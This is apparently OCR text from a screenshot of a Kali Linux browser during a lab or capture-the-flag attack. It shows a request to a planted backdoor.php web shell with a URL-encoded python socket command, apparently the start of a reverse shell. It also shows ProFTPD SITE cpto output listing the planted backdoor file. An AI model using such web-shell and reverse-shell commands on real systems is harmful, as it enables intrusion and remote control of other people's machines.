 10.0.2.54/backdoor.php?
New Tab
10.0.2.54/backdoor.php?cmd=python%20-c%20%27import%20socket,s
Kali Tools Kali Docs Kali Forums Exploit-DB GHDB MSFU
proftpd: 10.0.2.36:60744: SITE cpto /tmp/.total 16 drwxr-xr-x 3 www-
data www-data 4096 Apr 20 13:42 . drwxr-xr-x 4 root root 4096 Apr
20 13:31 .. -rw-r--r-- 1 root root 79 Apr 20 13:42 backdoor.php drwxr-
xr-x 8 www-data www-data 4096 Jan 6 2019 ossec